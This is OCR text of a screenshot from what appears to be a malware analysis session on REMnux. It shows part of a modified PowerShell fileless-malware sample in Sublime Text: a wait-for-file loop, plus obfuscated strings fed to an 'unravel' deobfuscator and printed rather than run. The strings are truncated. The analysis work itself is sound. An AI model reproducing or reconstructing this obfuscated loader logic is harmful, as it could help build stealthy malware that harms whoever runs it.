 Activities
Sublime Text
Jun 4 15:49
~/malware/fileless/chauvinist_modified.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
autoruns.md
chauvinist.ps1
chauvinist_modified.ps1
playground.ps1
untitled
37
38 $forudsaett2=$forudsaett2+'\\Anky.Que';
39
40 while (-not $Teglvrks) {
41
42 $Teglvrks=(Test-Path $forudsaett2)
43 Start-Sleep 5
44 }
45
46 Write-Host (unravel 'mygge$ AgriFFalloaUmagensmaabgThistl Shage StiltSp
47
48 Write-Host (unravel ' coll$SkilsKFranaaDippefMetagfFirmaeCruel Bibli=Su
49
50 Write-Host (unravel 'Video$VaterVGlucueincitl Deflo nondrTranqgVirksa l
51
52 Write-Host (unravel 'Bullr$DeterK TilslshoreaTilinnSlittgSickleAandsnun
53
54 Write-Host $Klangensr;
55
56 }
11 characters selected
Spaces: 4
PowerShell
~/malware/fileless/chauvinist_mod...
remnux@remnux: ~/malware/fileless
1 / 2